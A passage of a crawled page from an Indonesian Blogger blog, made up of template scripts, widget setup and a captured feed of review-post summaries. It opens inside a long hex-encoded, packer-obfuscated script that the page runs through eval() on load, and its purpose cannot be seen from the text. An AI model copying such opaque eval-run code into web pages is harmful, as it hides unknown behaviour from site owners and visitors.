x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY47OuAB2yI2zM_fUk7ggIcv_N6m-g:1769750728625';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4188782148446530336','//www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html','4188782148446530336');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4188782148446530336', 'title': 'Yoedha Com', 'url': 'https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html', 'canonicalUrl': 'https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html', 'homepageUrl': 'https://www.yoedha.com/', 'searchUrl': 'https://www.yoedha.com/search', 'canonicalHomepageUrl': 'https://www.yoedha.com/', 'blogspotFaviconUrl': 'https://www.yoedha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24327454-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yoedha Com - RSS\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4188782148446530336/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/7824487771627862044/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya', 'pageType': 'item', 'postId': '7824487771627862044', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s72-c/BATIK.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s400/BATIK.jpg', 'pageName': 'Keunikan Dan Keanekaragaman Culture di Indonesia', 'pageTitle': 'Yoedha Com: Keunikan Dan Keanekaragaman Culture di Indonesia', 'metaDescription': 'Culture di Indonesia - Culture atau budaya merupakan suatu kebiasaan yang telah berkembang menjadi tradisi pada suatu daerah. Tak terkecuali di Indonesia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Keunikan Dan Keanekaragaman Culture di Indonesia', 'description': 'Culture di Indonesia - Culture atau budaya merupakan suatu kebiasaan yang telah berkembang menjadi tradisi pada suatu daerah. Tak terkecuali di Indonesia', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s400/BATIK.jpg', 'url': 'https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7824487771627862044}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yoedha.com/feeds/posts/default/-/Review?alt=json-in-script&max-results=3&callback=jQuery1110025706681838422374_1769750729103&_=1769750729104
body_size: 3073
content:
// API callback
jQuery1110025706681838422374_1769750729103({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336"},"updated":{"$t":"2026-01-19T18:00:25.572+07:00"},"category":[{"term":"Review"},{"term":"Bisnis"},{"term":"Pelajaran Terbaru"},{"term":"Kesehatan"},{"term":"Kata Mutiara"},{"term":"Gadget"},{"term":"Gaya Hidup"},{"term":"Wisata"},{"term":"Berita Terbaru"},{"term":"Tips"},{"term":"Contoh Surat"},{"term":"personal"},{"term":"Ramalan Zodiak"},{"term":"Otomotif"},{"term":"Artikel Remaja"},{"term":"Fashion"},{"term":"Puisi Cinta"},{"term":"Gempa Aceh"},{"term":"Pendidikan"},{"term":"Resep Masakan"},{"term":"Contoh Naskah"},{"term":"Contoh Pidato"},{"term":"Rumah"},{"term":"Status Facebook"},{"term":"Tekno"},{"term":"Lagu"},{"term":"Desain Rumah"},{"term":"Hiburan"},{"term":"Internet"},{"term":"Puisi Hati"},{"term":"game"},{"term":"Kecantikan"},{"term":"Kumpulan Foto"},{"term":"Opini Blogging"},{"term":"Pantun"},{"term":"resep kue"},{"term":"Android apps"},{"term":"Aplikasi"},{"term":"Elektronik"},{"term":"Followers Twitter"},{"term":"Jilbab Modern"},{"term":"Lagu Kamseupay"},{"term":"Makanan"},{"term":"Naskah Drama"},{"term":"Pelanggaran HAM"},{"term":"smartphone"},{"term":"Blogger Jogja"},{"term":"Cerpen Cinta"},{"term":"Drama Korea"},{"term":"FTV"},{"term":"Handphone"},{"term":"Harga Blackberry"},{"term":"Ikatan Cinta"},{"term":"Makanan Sehat"},{"term":"Menambah Followers"},{"term":"Modem Smartfren"},{"term":"Properti"},{"term":"Rumah Minimalis"},{"term":"Sosial"},{"term":"Usaha"},{"term":"branding"},{"term":"hotel"},{"term":"notebook terbaik"},{"term":"ASUS ZenFone"},{"term":"Anime"},{"term":"BPJS"},{"term":"Bangunan"},{"term":"Berita Facebook"},{"term":"CFLD Indonesia"},{"term":"Cemilan"},{"term":"Facebook"},{"term":"Film"},{"term":"Gaya Rambut"},{"term":"Girl Band"},{"term":"Gitar"},{"term":"Google"},{"term":"Gunung Padang"},{"term":"Haji"},{"term":"Hewan"},{"term":"Hijab"},{"term":"Jadwal"},{"term":"Jang Geun"},{"term":"Kamera"},{"term":"Konser Lady Gaga"},{"term":"Kumpulan Jilbab"},{"term":"Langsing Alami"},{"term":"LeeYongDae"},{"term":"Lie to Me"},{"term":"Mainan Anak"},{"term":"Mandala Airlines"},{"term":"Media Sosial"},{"term":"Memory Card"},{"term":"Menjadi Komputer"},{"term":"Misteri Piramida"},{"term":"Nokia Lumia"},{"term":"Novel"},{"term":"Olahraga"},{"term":"Online"},{"term":"Prasetiya Mulya"},{"term":"Preman Pensiun"},{"term":"Ramalan Shio"},{"term":"Sabun"},{"term":"Sanur"},{"term":"Sewa"},{"term":"Sinetron"},{"term":"Someone Like You"},{"term":"Teknisi Komputer"},{"term":"Tips Diet"},{"term":"Tokoh Orang"},{"term":"Transportasi"},{"term":"Wanita"},{"term":"Webhosting"},{"term":"harga smartphone"},{"term":"hukum"},{"term":"laptop"},{"term":"smartphone android"},{"term":"smartphone murah"},{"term":"smartphone terbaik"},{"term":"smartphones"},{"term":"tempat karaoke"},{"term":"ucapan"}],"title":{"type":"text","$t":"Yoedha Com"},"subtitle":{"type":"html","$t":"Yoedha Com blog informasi terbaru, terbaik, termurah, terlengkap di Indonesia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Review?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/search\/label\/Review"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Review\/-\/Review?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"659"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-2773083309847234317"},"published":{"$t":"2020-03-21T06:47:00.001+07:00"},"updated":{"$t":"2020-03-21T06:47:59.248+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Pilihan Armada Handal untuk Usaha Perkebunan"},"summary":{"type":"text","$t":"Memiliki usaha yang bergerak di bidang perkebunan, pasti Anda memerlukan armada pengangkut yang bisa diandalkan untuk mendistribusikan hasil panen. Jika distribusi terhenti sehari saja, bisa jadi hasil panen tidak bisa disalurkan dengan tepat sehingga buah dan sebagainya dapat membusuk akibat banyaknya tumpukan di gudang. Oleh karena itu, memilih armada yang handal dan bisa dipercaya untuk "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/2773083309847234317\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/03\/pilihan-armada-handal-untuk-usaha.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/2773083309847234317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/2773083309847234317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/03\/pilihan-armada-handal-untuk-usaha.html","title":"Pilihan Armada Handal untuk Usaha Perkebunan"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH6fdx2mPgvoi8ACWoQNFFHenahQeqiBV3VxDmWHvuuD7DM0Zkf_hA7K1zAxQ-dPdhshJ9lhVqRh-MUuABg26dzngRw7j08jN81NImjdAvX-PdFoM1JS32Q4uBCs0AoG20X1RekN-WxCvY\/s72-c\/Fuso+memiliki+seri+FE+73.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-4347786142749858230"},"published":{"$t":"2020-02-26T06:57:00.000+07:00"},"updated":{"$t":"2020-02-26T06:58:11.782+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"6 Sumber Vitamin C yang Bisa Anda Konsumsi "},"summary":{"type":"text","$t":"Seperti yang sudah kita ketahui, ada banyak sumber vitamin C yang bisa anda temukan. Vitamin C sendiri memang terkenal mempunyai segudang manfaat yang sangat baik untuk tubuh. Mulai dari untuk melindungi tubuh dari berbagai macam penyakit hingga untuk menjaga kulit tubuh anda agar tetap sehat juga.\n\nMengkonsumsi vitamin C secara rutin sendiri ternyata jua cukup dianjurkan oleh para ahli. Tidak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/4347786142749858230\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/6-sumber-vitamin-c-yang-bisa-anda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4347786142749858230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4347786142749858230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/6-sumber-vitamin-c-yang-bisa-anda.html","title":"6 Sumber Vitamin C yang Bisa Anda Konsumsi "}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzn5aqfABjwJMn6CLI7bU3qLmW9QTNargpOu36n_eZk9T7fBJprdOVFACSp7c1swScUVs1zqlcB9KY7JreDzoZfpW1pQLnVRYD8hyphenhyphenr9QYzk3F8IGVXY-4h1TjIZlCdzUSiZBR4uEjsRbIF\/s72-c\/Sumber+vitamin+C+terbaik.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-483998720842760319"},"published":{"$t":"2020-02-26T06:34:00.000+07:00"},"updated":{"$t":"2020-03-11T06:51:06.664+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Cara Mengetahui Produk Original"},"summary":{"type":"text","$t":"Begitu maraknya produk palsu yang dijual di pasaran menjadikan para pengguna internet yang menginginkan belanja secara online sangat berhati hati. Pasalnya jika tidak teliti dalam membeli sebuah produk secara online seperti berbelanja sepatu vans, bisa bisa uang yang telah kita habiskan untuk produk yang kita ingin kan malah berbuah buruk karena barang yang dibeli ternyata palsu alias KW. Tentu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/483998720842760319\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/cara-mengetahui-produk-original.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/483998720842760319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/483998720842760319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/cara-mengetahui-produk-original.html","title":"Cara Mengetahui Produk Original"}],"author":[{"name":{"$t":"Febriyan Cahya 